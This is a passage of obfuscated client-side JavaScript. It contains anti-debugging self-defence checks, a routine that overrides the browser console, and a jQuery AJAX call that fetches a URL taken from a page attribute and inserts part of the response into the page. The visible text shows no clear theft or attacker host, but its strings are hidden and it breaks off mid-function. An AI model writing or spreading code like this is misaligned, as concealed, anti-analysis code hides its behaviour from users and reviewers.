_0xa89a35={'yLHqs':_0x31889e(-0x7d,-0x17c,-0x136,-0x103,-0xd6)+_0x969c7e(0x213,0x269,0x1d0,0x2dc,0x2b0)+_0x2744b9(0x59d,0x628,0x5b0,0x57b,0x5df)+')','XZHBC':_0x969c7e(0x210,0x1f0,0x1d6,0x250,0x278)+_0x969c7e(0x170,0x1c2,0x206,0x212,0x1ca)+_0x31889e(0xc,0x0,-0x95,0x4,0x70)+_0x969c7e(0x2cd,0x2ae,0x268,0x218,0x254)+_0x10e693(-0x15c,-0x12b,-0xe3,-0xa5,-0x146)+_0x10e693(-0x195,-0xfb,-0x6f,-0x7d,-0xc0)+_0x969c7e(0x2cd,0x2b1,0x2c0,0x2f7,0x258),'jdUDO':function(_0x31f685,_0x398a5e){return _0x31f685(_0x398a5e);},'lDgWG':_0x2aa294(-0x8e,-0x5a,-0x127,-0xbe,-0x6a),'daRWT':function(_0x29c74b,_0x4351c1){return _0x29c74b+_0x4351c1;},'hTXGf':_0x31889e(-0x96,-0xd5,-0x18a,-0xee,-0x13d),'OVHUn':_0x969c7e(0x214,0x24d,0x218,0x1f2,0x1b3),'gVQJD':function(_0x4bd062,_0x394860){return _0x4bd062(_0x394860);},'zXrzR':function(_0x1a9039){return _0x1a9039();},'AhhJS':function(_0x11b779,_0x26d16d){return _0x11b779!==_0x26d16d;},'zEeBW':_0x2744b9(0x48d,0x466,0x4f0,0x515,0x576),'yWamy':_0x969c7e(0x1aa,0x211,0x258,0x22d,0x25c),'bPxIg':function(_0x4d8d42,_0xf4c7d9){return _0x4d8d42===_0xf4c7d9;},'HtDwu':_0x969c7e(0x21e,0x28d,0x27d,0x29f,0x250),'bDTNS':function(_0x7ba018,_0x3afd86){return _0x7ba018(_0x3afd86);},'XzTbW':_0x2744b9(0x642,0x5a9,0x60f,0x5c5,0x5ab),'bfsSK':function(_0x33f9a7,_0x4b7fda,_0x46506a){return _0x33f9a7(_0x4b7fda,_0x46506a);}};function _0x10e693(_0x32ecd4,_0x3e07d8,_0x137972,_0x352540,_0x46c166){return _0x17d0(_0x3e07d8- -0x2c0,_0x137972);}_0xa89a35[_0x969c7e(0x1b4,0x244,0x1f6,0x1c0,0x289)](_0x19891a,this,function(){function _0x54d12f(_0x1f291b,_0x23ad5d,_0x3fb03a,_0x5ca14e,_0x17dba5){return _0x31889e(_0x1f291b-0x1b4,_0x23ad5d-0x16f,_0x3fb03a,_0x5ca14e- -0x1d,_0x17dba5-0x1e8);}function _0x23cb2e(_0x5a83d3,_0x286818,_0x4d17b4,_0x514d8c,_0x373276){return _0x31889e(_0x5a83d3-0x25,_0x286818-0x1e0,_0x5a83d3,_0x286818- -0x35,_0x373276-0x16);}function _0x365155(_0x158a2e,_0x999ee7,_0x39d6fa,_0x2a0313,_0x52b4ba){return _0x10e693(_0x158a2e-0xfd,_0x2a0313-0x478,_0x999ee7,_0x2a0313-0xc3,_0x52b4ba-0x58);}function _0x538639(_0x19af53,_0x39a83e,_0x2cb810,_0x16c648,_0x99b685){return _0x969c7e(_0x39a83e,_0x19af53- -0x4c,_0x2cb810-0x1de,_0x16c648-0x19d,_0x99b685-0xcc);}function _0x3c080f(_0x22d70e,_0x41def9,_0x57ddc7,_0x388797,_0x3ac688){return _0x969c7e(_0x3ac688,_0x57ddc7- -0x32f,_0x57ddc7-0x10c,_0x388797-0x19b,_0x3ac688-0xa);}if(_0xa89a35[_0x23cb2e(-0xd5,-0x13a,-0x195,-0x124,-0x189)](_0xa89a35[_0x23cb2e(-0xc3,-0x84,-0x2e,-0xc,-0x119)],_0xa89a35[_0x23cb2e(-0x77,-0x9f,-0x75,-0x5b,-0x7f)])){var _0x2630af=new RegExp(_0xa89a35[_0x538639(0x21a,0x1d5,0x24f,0x21d,0x29a)]),_0x7e106f=new RegExp(_0xa89a35[_0x54d12f(0x4b,-0x6,-0xcc,-0x44,-0xb7)],'i'),_0x3d8944=_0xa89a35[_0x54d12f(-0xe8,-0x62,-0xaf,-0xef,-0x10b)](_0x5658c9,_0xa89a35[_0x365155(0x2be,0x29d,0x30e,0x326,0x340)]);if(!_0x2630af[_0x3c080f(-0x166,-0x127,-0xe5,-0xb2,-0x75)](_0xa89a35[_0x538639(0x259,0x2c6,0x291,0x28b,0x1e1)](_0x3d8944,_0xa89a35[_0x538639(0x1c0,0x1d3,0x1bf,0x1f4,0x1d2)]))||!_0x7e106f[_0x3c080f(-0x150,-0x12b,-0xe5,-0xf8,-0x11b)](_0xa89a35[_0x3c080f(-0x32,-0x5a,-0x8a,-0x122,-0x102)](_0x3d8944,_0xa89a35[_0x23cb2e(-0x148,-0x140,-0xbf,-0x1c5,-0xc9)]))){if(_0xa89a35[_0x54d12f(-0x78,-0x51,-0x10c,-0xe9,-0x119)](_0xa89a35[_0x365155(0x383,0x3a7,0x40e,0x3b6,0x327)],_0xa89a35[_0x365155(0x345,0x330,0x359,0x3b6,0x31f)]))_0xa89a35[_0x23cb2e(0x4b,-0x47,-0x3a,-0xd1,-0x45)](_0x3d8944,'0');else{var _0x101544=new _0x265d12(_0xa89a35[_0x3c080f(-0xa6,-0xe5,-0xc9,-0x5a,-0xbc)]),_0x356782=new _0x4f61e7(_0xa89a35[_0x365155(0x3e4,0x39d,0x3bd,0x3da,0x3fc)],'i'),_0x356910=_0xa89a35[_0x3c080f(0xe,-0x3e,-0x82,-0x43,0x10)](_0x818d9a,_0xa89a35[_0x54d12f(-0x11b,-0x16e,-0x192,-0xf8,-0x14b)]);!_0x101544[_0x3c080f(-0x5b,-0x8b,-0xe5,-0x72,-0x13a)](_0xa89a35[_0x365155(0x3b0,0x404,0x3e5,0x3e0,0x37e)](_0x356910,_0xa89a35[_0x3c080f(-0x18a,-0x16a,-0x123,-0xf1,-0x111)]))||!_0x356782[_0x538639(0x1fe,0x173,0x1e8,0x27f,0x1bc)](_0xa89a35[_0x23cb2e(-0x5,-0x56,-0xbb,0x47,-0x1b)](_0x356910,_0xa89a35[_0x3c080f(-0xf3,-0x1b0,-0x174,-0x1a0,-0x144)]))?_0xa89a35[_0x23cb2e(-0x8f,-0x107,-0x156,-0x158,-0x160)](_0x356910,'0'):_0xa89a35[_0x54d12f(-0x174,-0x14f,-0x124,-0x108,-0x8a)](_0x12dd6e);}}else{if(_0xa89a35[_0x3c080f(-0x1c0,-0x159,-0x16e,-0xf8,-0xdb)](_0xa89a35[_0x365155(0x38a,0x324,0x2d1,0x340,0x3d0)],_0xa89a35[_0x23cb2e(-0x191,-0xf6,-0x5b,-0x115,-0x150)])){var _0x11c578=_0x214b35?function(){function _0x122bd8(_0x475d23,_0x4270f8,_0x5c6f8a,_0x1138e5,_0x562126){return _0x3c080f(_0x475d23-0x168,_0x4270f8-0x16,_0x5c6f8a- -0x74,_0x1138e5-0x7,_0x4270f8);}if(_0x1d40ce){var _0x4ab741=_0x2bf9c7[_0x122bd8(-0x145,-0xe6,-0x158,-0x1c6,-0x178)](_0x4ff686,arguments);return _0x4e6c0e=null,_0x4ab741;}}:function(){};return _0x1f7a30=![],_0x11c578;}else _0xa89a35[_0x365155(0x374,0x334,0x2e1,0x316,0x2f8)](_0x5658c9);}}else return _0x19dba1;})();}());var _0x595e11=(function(){var _0x376f6b={};_0x376f6b[_0x2c6bdf(0x22d,0x280,0x27f,0x2fb,0x280)]=function(_0x187225,_0x4933fb){return _0x187225===_0x4933fb;};function _0x2ff189(_0x33c838,_0x1c2da1,_0x342d6b,_0x47ff95,_0x2d0f1b){return _0x17d0(_0x33c838-0x67,_0x2d0f1b);}_0x376f6b[_0x2ff189(0x1f3,0x287,0x163,0x192,0x280)]=_0x2ff189(0x244,0x251,0x23e,0x1ee,0x228),_0x376f6b[_0x2ff189(0x1b9,0x130,0x12d,0x216,0x232)]=_0x2e343b(0x274,0x302,0x274,0x243,0x1ee),_0x376f6b[_0x24cecf(0xc1,0xe8,0x11b,0xac,0x159)]=function(_0x386795,_0x385acd){return _0x386795===_0x385acd;};function _0x351115(_0xa1353a,_0x5b4918,_0x104dd8,_0x13a551,_0x39f986){return _0x17d0(_0x5b4918- -0x217,_0x104dd8);}_0x376f6b[_0x2e343b(0x394,0x2c0,0x30a,0x369,0x337)]=_0x24cecf(0xee,0x148,0xaf,0x195,0x11e);function _0x24cecf(_0x4870a0,_0x105ebd,_0x3e4a48,_0xae559e,_0x195b23){return _0x17d0(_0x105ebd- -0xe3,_0x195b23);}_0x376f6b[_0x24cecf(0x74,0xe6,0x15f,0x57,0x129)]=_0x351115(-0xd6,-0x6b,0x27,-0xa3,-0x6e),_0x376f6b[_0x2ff189(0x216,0x1b0,0x26f,0x1af,0x18b)]=function(_0x3b3272,_0x2da3ff){return _0x3b3272===_0x2da3ff;},_0x376f6b[_0x351115(-0xb,-0xa1,-0x56,-0x129,-0x64)]=_0x2ff189(0x25a,0x28f,0x26e,0x1c5,0x2ac);function _0x2e343b(_0x1c2423,_0x5a6a6a,_0x1f72fd,_0x2d6c4f,_0x1e0fe0){return _0x17d0(_0x1f72fd-0x100,_0x2d6c4f);}var _0x307931=_0x376f6b,_0x45b16b=!![];function _0x2c6bdf(_0x4dcc7a,_0x2051b6,_0x1e99de,_0x47776b,_0x13e01a){return _0x17d0(_0x1e99de-0x9c,_0x47776b);}return function(_0x1e6bd1,_0x43b8b7){function _0x409802(_0x398ce,_0x255083,_0x4182fe,_0x1181c3,_0x3e2f91){return _0x2ff189(_0x398ce- -0x2ea,_0x255083-0x171,_0x4182fe-0x13c,_0x1181c3-0xf3,_0x3e2f91);}function _0x2ecffa(_0x54bdd8,_0x2859a2,_0x4e4121,_0x5dccba,_0x24ff18){return _0x2c6bdf(_0x54bdd8-0x11e,_0x2859a2-0x117,_0x24ff18- -0x15c,_0x4e4121,_0x24ff18-0x14a);}function _0x54c327(_0x4f55c2,_0x365ed0,_0x489999,_0x37b4b5,_0x247445){return _0x2c6bdf(_0x4f55c2-0x28,_0x365ed0-0xaa,_0x37b4b5- -0x2f1,_0x247445,_0x247445-0x19a);}if(_0x307931[_0x409802(-0xd4,-0x105,-0x62,-0x155,-0x7e)](_0x307931[_0x409802(-0x10d,-0xde,-0xd7,-0x7a,-0xf5)],_0x307931[_0x54c327(-0xcd,-0x115,-0x101,-0xdf,-0x17a)])){var _0x617ed2=_0x45b16b?function(){function _0x14266c(_0x301f59,_0x57b07a,_0x3b806b,_0x1e2063,_0x3b6713){return _0x54c327(_0x301f59-0x35,_0x57b07a-0xec,_0x3b806b-0x149,_0x57b07a-0x3e5,_0x3b806b);}function _0xc90ec4(_0x4ec9da,_0x524e53,_0x5175fb,_0x33d2ab,_0x31900c){return _0x409802(_0x5175fb-0x52a,_0x524e53-0x1c3,_0x5175fb-0x169,_0x33d2ab-0xb3,_0x33d2ab);}function _0x9eab7f(_0x434392,_0x12f5fa,_0x4d56ba,_0x5c33a4,_0x4baa0c){return _0x2ecffa(_0x434392-0x165,_0x12f5fa-0x20,_0x4d56ba,_0x5c33a4-0x1cc,_0x12f5fa- -0x13b);}function _0x3f2e46(_0x5ead9e,_0x570b05,_0x349ae4,_0x2acdac,_0x3a17f6){return _0x54c327(_0x5ead9e-0x1bc,_0x570b05-0xa3,_0x349ae4-0x107,_0x570b05-0x63d,_0x3a17f6);}function _0x2d2211(_0x3005a8,_0x50a7ac,_0x3332ce,_0x1977bb,_0x53d38e){return _0x409802(_0x53d38e-0x366,_0x50a7ac-0x0,_0x3332ce-0x75,_0x1977bb-0x198,_0x1977bb);}if(_0x307931[_0x14266c(0x2fc,0x373,0x328,0x3b3,0x37f)](_0x307931[_0x9eab7f(-0x74,-0x6f,-0xe5,-0xad,-0x2d)],_0x307931[_0x14266c(0x2c9,0x2e2,0x37a,0x2cb,0x2f5)]))return![];else{if(_0x43b8b7){if(_0x307931[_0x14266c(0x305,0x35b,0x3ad,0x397,0x347)](_0x307931[_0x2d2211(0x28a,0x37b,0x2cc,0x288,0x2ed)],_0x307931[_0x2d2211(0x234,0x2b8,0x2ea,0x251,0x2ac)])){var _0xa5a00e=_0x172907?function(){function _0x3e7006(_0x950084,_0x116e42,_0x2749b3,_0x553d78,_0x4e6b4b){return _0x14266c(_0x950084-0x1bf,_0x950084- -0x24c,_0x2749b3,_0x553d78-0x187,_0x4e6b4b-0x1be);}if(_0x40cc53){var _0xb599ca=_0x21e186[_0x3e7006(0x112,0x119,0xa1,0xa4,0xa3)](_0xe8a806,arguments);return _0x4cb941=null,_0xb599ca;}}:function(){};return _0x380a20=![],_0xa5a00e;}else{var _0x5e798a=_0x43b8b7[_0x3f2e46(0x55b,0x5b6,0x5e8,0x5b5,0x5f8)](_0x1e6bd1,arguments);return _0x43b8b7=null,_0x5e798a;}}}}:function(){};return _0x45b16b=![],_0x617ed2;}else{var _0x13be0a=_0x5dcfc8?function(){function _0x2288d5(_0x1bbe01,_0x1e28db,_0x4aaf32,_0x3d2c78,_0x428cf3){return _0x54c327(_0x1bbe01-0xe9,_0x1e28db-0x14c,_0x4aaf32-0x1f,_0x1bbe01-0x294,_0x428cf3);}if(_0x260aab){var _0x1992fb=_0x433f4d[_0x2288d5(0x20d,0x1d4,0x1be,0x187,0x1da)](_0x4cf8ba,arguments);return _0x1a57e5=null,_0x1992fb;}}:function(){};return _0x37cf33=![],_0x13be0a;}};}());function _0x32f13f(_0x4b1454,_0x476e8c,_0x4c0959,_0x92e40,_0x9eed8){return _0x17d0(_0x9eed8-0x51,_0x4c0959);}function _0x4be99e(_0x1cde2d,_0x2adc3b,_0x224579,_0x31c97a,_0x498306){return _0x17d0(_0x224579- -0x370,_0x498306);}function _0x17d0(_0x5658c9,_0x19891a){var _0xc1af9d=_0x1959();return _0x17d0=function(_0x2950ee,_0x517de3){_0x2950ee=_0x2950ee-(0x2534+0x523*-0x2+0x19b2*-0x1);var _0x30b824=_0xc1af9d[_0x2950ee];return _0x30b824;},_0x17d0(_0x5658c9,_0x19891a);}var _0x466e25=_0x595e11(this,function(){function _0x56b7d5(_0x563e75,_0x1c3097,_0x387574,_0x5119d2,_0x277937){return _0x17d0(_0x387574- -0x321,_0x1c3097);}function _0x192905(_0x19ffac,_0x773708,_0x38abc5,_0x38a4b2,_0x5aa53b){return _0x17d0(_0x19ffac- -0x68,_0x38abc5);}function _0x3e2f83(_0x3076ad,_0x2d3f7a,_0x1bb23c,_0xbe0ed6,_0x2bcad0){return _0x17d0(_0x2d3f7a-0x3b6,_0xbe0ed6);}var _0x3ab28f={'DznCa':function(_0x461bde,_0x2a7109){return _0x461bde(_0x2a7109);},'UhcFe':function(_0x194408,_0x4ecc7d){return _0x194408+_0x4ecc7d;},'kDBbC':_0x43597e(0x6e,0x109,0xaf,0x48,0x9c)+_0x43597e(-0x2,-0x1d,-0x37,-0x2e,-0x84)+_0xf91a9(0x510,0x4c8,0x557,0x538,0x5eb)+_0x43597e(0x1d,0xa1,0x2f,0x24,-0x31),'SJaBM':_0x43597e(0x75,0x55,0x35,0x8e,0xc4)+_0x56b7d5(-0x12b,-0xd0,-0x131,-0x1a3,-0x13b)+_0x43597e(-0x18,0x5f,-0x5,0x6b,-0x77)+_0x43597e(0x3f,-0x25,-0xb,-0x25,0x90)+_0x192905(0x116,0xe7,0x96,0xa4,0x17c)+_0x192905(0xf2,0x68,0x172,0x70,0x128)+'\x20)','QCnzE':function(_0x4e6bc8){return _0x4e6bc8();},'MeGmX':function(_0x3da9b9,_0x592b98){return _0x3da9b9===_0x592b98;},'aUbPO':_0x192905(0x1f7,0x289,0x24a,0x257,0x189),'uqDsG':function(_0x549591,_0x2f21b0){return _0x549591===_0x2f21b0;},'jtdxP':_0x43597e(0xa1,0x1a,0x93,0x114,-0x4),'gNHAU':function(_0x3cd811,_0x18833e){return _0x3cd811(_0x18833e);},'cKRgs':function(_0x5a4c64,_0x13c19a){return _0x5a4c64+_0x13c19a;},'ryGQu':function(_0x14372e,_0x545885){return _0x14372e===_0x545885;},'Pvvog':_0xf91a9(0x5a6,0x575,0x552,0x4e6,0x5b5),'QZQpE':_0x192905(0x1ec,0x250,0x1c9,0x1df,0x202),'zYYxK':_0x43597e(-0x38,0x79,0x1e,-0x6b,-0x7d),'EkfhG':_0x192905(0x16e,0x121,0x118,0x1aa,0x1fa),'VWQvt':_0x56b7d5(-0xc0,-0xe3,-0xbd,-0xb3,-0x9f),'eVehD':_0x192905(0x190,0x21f,0x1a0,0x1b1,0x1a5)+_0x192905(0x16f,0x16f,0x19a,0x118,0x199),'MwvYm':_0x56b7d5(-0xdb,-0x1a6,-0x160,-0x102,-0x1df),'ufITS':_0x56b7d5(-0x52,-0x150,-0xb8,-0x4d,-0x86),'URZiT':function(_0x2261cb,_0x25feb7){return _0x2261cb<_0x25feb7;},'zcwdc':_0x192905(0x1c5,0x19f,0x261,0x169,0x16b),'SvdXa':_0x3e2f83(0x60f,0x573,0x53c,0x4f5,0x5e7),'cPcvh':_0xf91a9(0x62a,0x5e2,0x5b7,0x59e,0x579)+_0x3e2f83(0x62b,0x5b9,0x596,0x571,0x5b8)+'2'},_0xe1d2a1=function(){function _0x2d1f01(_0x429072,_0x381655,_0x502f48,_0x576510,_0x55c906){return _0x192905(_0x576510- -0x181,_0x381655-0x87,_0x429072,_0x576510-0xb0,_0x55c906-0x1d7);}function _0x13926b(_0x5adc13,_0x20e155,_0x142fb3,_0x3392f1,_0x3eecb8){return _0x43597e(_0x5adc13-0x10d,_0x20e155-0x164,_0x3eecb8-0x1e9,_0x3392f1-0xd3,_0x5adc13);}function _0x3472aa(_0x29fc7c,_0x21a38b,_0x3e2af4,_0x20f147,_0x1e16a8){return _0xf91a9(_0x29fc7c,_0x21a38b-0x2f,_0x3e2af4-0x70,_0x20f147-0x1bc,_0x1e16a8-0x1f1);}function _0x4c9d93(_0x459c90,_0x202689,_0x30cb01,_0x5a5cae,_0x5bbd1e){return _0xf91a9(_0x459c90,_0x202689-0xda,_0x202689- -0x25e,_0x5a5cae-0x1,_0x5bbd1e-0xb4);}function _0x24da16(_0xc29758,_0x13799e,_0x3c776c,_0x7b2962,_0x4b2597){return _0xf91a9(_0x4b2597,_0x13799e-0x182,_0x3c776c- -0x340,_0x7b2962-0x1c9,_0x4b2597-0x1b1);}var _0x18c9f7={'qsfIR':function(_0x47130b,_0x5e8895){function _0x3e98d0(_0x237255,_0x98794b,_0x3b9e57,_0x42720a,_0x2475a9){return _0x17d0(_0x3b9e57-0x152,_0x2475a9);}return _0x3ab28f[_0x3e98d0(0x324,0x316,0x2ff,0x382,0x341)](_0x47130b,_0x5e8895);},'SvNvL':function(_0x211315,_0x5cd62b){function _0x1feb01(_0x51a2b3,_0x2726b2,_0x5e56dc,_0xee17e9,_0xe9612f){return _0x17d0(_0x5e56dc- -0x2f0,_0xee17e9);}return _0x3ab28f[_0x1feb01(-0x151,-0x15d,-0x143,-0x133,-0x171)](_0x211315,_0x5cd62b);},'XalSu':function(_0x50b9e3,_0x20f0eb){function _0xfcac37(_0x2161a6,_0xa5b2e,_0x142a20,_0x48860b,_0x1671d8){return _0x17d0(_0x142a20- -0x3a,_0x48860b);}return _0x3ab28f[_0xfcac37(0x235,0x1ed,0x224,0x208,0x18a)](_0x50b9e3,_0x20f0eb);},'KqlfJ':function(_0x30ffbb,_0x4437d4){function _0x6209e3(_0x69ffcc,_0x5e3134,_0x8db6ad,_0x115d4f,_0x2c49ee){return _0x17d0(_0x2c49ee-0x81,_0x69ffcc);}return _0x3ab28f[_0x6209e3(0x286,0x362,0x338,0x253,0x2df)](_0x30ffbb,_0x4437d4);},'gaZGE':_0x3ab28f[_0x2d1f01(-0x80,0x48,-0x53,-0xe,-0x11)],'bUSUE':_0x3ab28f[_0x2d1f01(0x94,0x113,0x110,0x77,0xce)],'OxTju':function(_0x2bb63f){function _0xbce834(_0x24c2d9,_0x361ce1,_0x5d8adb,_0x17b3a8,_0x2370e3){return _0x24da16(_0x24c2d9-0x76,_0x361ce1-0xf1,_0x5d8adb- -0x227,_0x17b3a8-0x1d6,_0x17b3a8);}return _0x3ab28f[_0xbce834(0x52,-0x4d,0x38,-0x2b,-0x2b)](_0x2bb63f);}};if(_0x3ab28f[_0x4c9d93(0x20c,0x260,0x2b1,0x2bc,0x243)](_0x3ab28f[_0x4c9d93(0x32b,0x35a,0x3a6,0x356,0x378)],_0x3ab28f[_0x2d1f01(0xfd,0x82,0x21,0x89,0x8c)])){var _0x80b015;try{_0x3ab28f[_0x3472aa(0x4e9,0x568,0x57a,0x607,0x5de)](_0x3ab28f[_0x4c9d93(0x288,0x24e,0x216,0x20c,0x29e)],_0x3ab28f[_0x2d1f01(-0xc7,-0x82,-0x2a,-0x83,0xd)])?_0x80b015=_0x3ab28f[_0x13926b(0x1bc,0x1d9,0x279,0x2c6,0x238)](Function,_0x3ab28f[_0x13926b(0x287,0x31b,0x360,0x300,0x2c3)](_0x3ab28f[_0x4c9d93(0x39f,0x33e,0x308,0x3b2,0x389)](_0x3ab28f[_0x2d1f01(-0x87,0x51,0x46,-0xe,-0x6c)],_0x3ab28f[_0x2d1f01(0xc7,0x39,0x102,0x77,0x12)]),');'))():_0x18c9f7[_0x13926b(0x348,0x246,0x232,0x2eb,0x2bd)](_0x3cb5be,-0x41b+-0x1029+0x1*0x1444);}catch(_0x4111fa){if(_0x3ab28f[_0x13926b(0x252,0x249,0x28a,0x201,0x23e)](_0x3ab28f[_0x2d1f01(-0xb9,-0x59,-0xe,-0x62,-0x29)],_0x3ab28f[_0x24da16(0x218,0x172,0x18d,0x1c3,0x202)]))_0x80b015=window;else{var _0x5b01a4;try{_0x5b01a4=_0x18c9f7[_0x2d1f01(0xe,-0x77,-0x77,0x20,0x63)](_0x59d972,_0x18c9f7[_0x4c9d93(0x2ce,0x29e,0x2f2,0x28f,0x209)](_0x18c9f7[_0x4c9d93(0x207,0x249,0x1f8,0x1fb,0x244)](_0x18c9f7[_0x13926b(0x122,0x1f9,0x16d,0x132,0x1a5)],_0x18c9f7[_0x3472aa(0x60c,0x605,0x5ee,0x58d,0x579)]),');'))();}catch(_0xef9803){_0x5b01a4=_0x3d0066;}return _0x5b01a4;}}return _0x80b015;}else _0x18c9f7[_0x13926b(0x291,0x1bf,0x230,0x1b2,0x247)](_0x573c4b);},_0x5bf5e5=_0x3ab28f[_0x43597e(0x8d,0x99,0xd5,0x55,0x5d)](_0xe1d2a1),_0x47080f=_0x5bf5e5[_0x3e2f83(0x662,0x5f2,0x5a6,0x570,0x55a)+'le']=_0x5bf5e5[_0x192905(0x1d4,0x159,0x1ea,0x1e1,0x153)+'le']||{};function _0x43597e(_0x391389,_0x1fa415,_0x13fb44,_0x512ceb,_0x15e539){return _0x17d0(_0x13fb44- -0x184,_0x15e539);}function _0xf91a9(_0x490001,_0x290b3e,_0x3e652a,_0x4d7fd4,_0xc56385){return _0x17d0(_0x3e652a-0x346,_0x490001);}var _0x99ca35=[_0x3ab28f[_0x43597e(0x10e,0x80,0xe1,0x13f,0x131)],_0x3ab28f[_0x43597e(0x11a,0xba,0xef,0x5e,0x9b)],_0x3ab28f[_0x3e2f83(0x4d2,0x557,0x5a9,0x5b8,0x50e)],_0x3ab28f[_0x192905(0x11b,0x88,0x1b3,0xf0,0xb2)],_0x3ab28f[_0xf91a9(0x5b1,0x4f0,0x533,0x555,0x526)],_0x3ab28f[_0xf91a9(0x5b9,0x59a,0x57b,0x5f2,0x5d2)],_0x3ab28f[_0xf91a9(0x5bc,0x4fe,0x52a,0x578,0x491)]];for(var _0x309b83=-0x268a*0x1+-0x1*0x22a+0x28b4;_0x3ab28f[_0x56b7d5(-0x157,-0x1c3,-0x18e,-0x1b7,-0x16e)](_0x309b83,_0x99ca35[_0x3e2f83(0x51c,0x582,0x619,0x5d7,0x617)+'h']);_0x309b83++){if(_0x3ab28f[_0x3e2f83(0x517,0x58f,0x4f8,0x586,0x5be)](_0x3ab28f[_0x192905(0x1f9,0x24f,0x196,0x15d,0x161)],_0x3ab28f[_0x56b7d5(-0x14f,-0x1a5,-0x116,-0x147,-0x17c)])){if(_0x13f1ed)return _0x246840;else _0x3ab28f[_0x192905(0x16b,0x1a1,0x1ea,0x1a6,0x114)](_0x3e0e2c,-0x1*-0x1b1a+0x1da*0x1+-0x1cf4);}else{var _0xfa26d5=_0x3ab28f[_0x192905(0x200,0x297,0x283,0x228,0x226)][_0x56b7d5(-0x15e,-0x191,-0x12b,-0x130,-0xd1)]('|'),_0x3eb817=0x1ec*0xe+0x11c9*-0x2+0x8aa;while(!![]){switch(_0xfa26d5[_0x3eb817++]){case'0':var _0x548e5a=_0x47080f[_0x1fea68]||_0x4db106;continue;case'1':var _0x1fea68=_0x99ca35[_0x309b83];continue;case'2':_0x47080f[_0x1fea68]=_0x4db106;continue;case'3':_0x4db106[_0xf91a9(0x553,0x5d8,0x5a0,0x54a,0x516)+_0xf91a9(0x46e,0x4cc,0x4e5,0x4a3,0x51b)]=_0x595e11[_0x3e2f83(0x4c5,0x4f9,0x470,0x535,0x565)](_0x595e11);continue;case'4':_0x4db106[_0x192905(0xe9,0x8b,0x9a,0xaf,0x144)+_0x43597e(0x16,0x10e,0x79,0xba,0xc7)]=_0x548e5a[_0x43597e(-0x7,0x43,-0x33,-0x9a,0x3e)+_0x3e2f83(0x53b,0x5b3,0x592,0x628,0x558)][_0x56b7d5(-0x1bd,-0x1bb,-0x1de,-0x191,-0x169)](_0x548e5a);continue;case'5':var _0x4db106=_0x595e11[_0x56b7d5(-0x1af,-0x111,-0x193,-0x203,-0x1db)+_0x43597e(0xe6,0xc7,0x91,0x5c,0xbf)+'r'][_0x43597e(0x11a,0x6f,0xbe,0xbd,0x6e)+_0x56b7d5(-0x103,-0x14a,-0xf7,-0x176,-0x18a)][_0x43597e(-0x39,0x4d,-0x41,-0x10,-0x52)](_0x595e11);continue;}break;}}}});_0x466e25(),$[_0x32f13f(0x191,0x243,0x1d0,0x152,0x1cb)]({'type':_0x4164dc(0x5b1,0x50c,0x4b9,0x4d3,0x51f),'url':$(_0x32f13f(0x1c0,0x21b,0x24d,0x218,0x1b1))[_0x32f13f(0x1bc,0x1ce,0x295,0x1b5,0x1f8)](_0x199f06(-0x6f,-0x30,-0x98,-0x61,-0x7d)+_0x22e7db(0x2c7,0x28a,0x2fd,0x2d6,0x297)),'dataType':_0x199f06(-0x8a,-0x9a,-0xf0,-0xcb,-0xa2),'success':function(_0x411073){function _0x504c4e(_0x1ded7a,_0x2300d6,_0x497210,_0xdef45d,_0x524c15){return _0x4be99e(_0x1ded7a-0x190,_0x2300d6-0x11d,_0x524c15-0x561,_0xdef45d-0x1d3,_0x2300d6);}function _0x5bfd10(_0x211351,_0x265a2f,_0x599cbb,_0x2f9526,_0x31ebc8){return _0x4be99e(_0x211351-0x11b,_0x265a2f-0xc5,_0x265a2f-0xc3,_0x2f9526-0x13f,_0x2f9526);}var _0x5d7785={'iMfiH':function(_0x3d4af6,_0xb73265){return _0x3d4af6(_0xb73265);},'UemeP':_0x504c4e(0x38d,0x2f6,0x39b,0x3a5,0x38f)+_0x27eff5(0x4cc,0x45d,0x458,0x426,0x42a)+_0x568e1f(-0x7d,-0x52,-0xa7,-0xab,-0xb2)+_0x504c4e(0x38d,0x3b2,0x407,0x3a8,0x3f1)+_0x568e1f(-0x14c,-0x19b,-0x17e,-0x103,-0x1bc)+_0x31e61d(-0xfe,-0x6d,-0x55,-0xed,-0xd3),'jtiDP':function(_0x24a59d,_0x2ecf0a){return _0x24a59d(_0x2ecf0a);},'NpMau':function(_0xea165c,_0x473ba0){return _0xea165c(_0x473ba0);}};function _0x31e61d(_0x331689,_0x134895,_0x32e583,_0x5c3b4b,_0x3dc929){return _0x22e7db(_0x5c3b4b- -0x2c7,_0x134895-0x52,_0x32e583-0x13,_0x3dc929,_0x3dc929-0x16d);}function _0x568e1f(_0xae7b20,_0x5dd948,_0x13c14b,_0x295813,_0x31c1c1){return _0x199f06(_0xae7b20-0x1ab,_0xae7b20,_0x13c14b-0x10c,_0x13c14b- -0x2a,_0x31c1c1-0x101);}function _0x27eff5(_0x25e449,_0x1cd659,_0x2eb00f,_0x5651b8,_0x3a07b7){return _0x32f13f(_0x25e449-0xc9,_0x1cd659-0x65,_0x3a07b7,_0x5651b8-0xf2,_0x1cd659-0x1c1);}console[_0x5bfd10(-0x93,-0x59,0x30,-0xad,0x1c)](_0x5d7785[_0x5bfd10(0x21,-0x64,-0x3c,-0x54,-0xd9)]($,_0x411073)[_0x5bfd10(-0xdc,-0x47,-0x51,0x3e,-0x90)+'r'](_0x5d7785[_0x31e61d(-0xa2,-0x151,-0x150,-0xdd,-0xd9)])[_0x27eff5(0x37e,0x3e3,0x42b,0x3e5,0x3ec)]()),_0x5d7785[_0x568e1f(-0x144,-0x38,-0xb8,-0x98,-0x1e)]($,_0x5d7785[_0x31e61d(-0x93,-0x63,-0xdf,-0xdd,-0x7b)])[_0x5bfd10(-0xd5,-0xdc,-0x169,-0x15a,-0x13d)](_0x5d7785[_0x504c4e(0x413,0x404,0x3d8,0x3b1,0x39a)]($,_0x411073)[_0x504c4e(0x4ae,0x3ce,0x4cc,0x45e,0x457)+'r'](_0x5d7785[_0x504c4e(0x337,0x336,0x362,0x386,0x363)])[_0x504c4e(0x406,0x445,0x404,0x330,0x3c2)]());}});function _0x5658c9(_0x4fff19){var _0x44f089={'ragfp':_0x59df23(0x530,0x587,0x5ad,0x55a,0x507)+_0x59df23(0x565,0x5fd,0x4de,0x58e,0x557)+'0','dLpPx':function(_0x4c8d15,_0x2206fe){return _0x4c8d15(_0x2206fe);},'mWwFc':function(_0x276727,_0x2ee554){return _0x276727===_0x2ee554;},'ROGKl':_0x59df23(0x50d,0x4e3,0x579,0x4d7,0x574),'LpNmY':function(_0x5c9bf9,_0x42fbda){return 